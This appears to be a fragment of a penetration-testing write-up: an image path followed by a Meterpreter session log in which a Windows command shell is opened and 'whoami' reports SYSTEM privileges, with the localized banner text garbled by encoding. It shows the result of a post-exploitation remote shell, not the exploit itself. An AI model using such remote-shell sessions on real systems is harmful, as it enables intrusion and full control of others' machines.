 meterpreter > shell
Process 1328 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>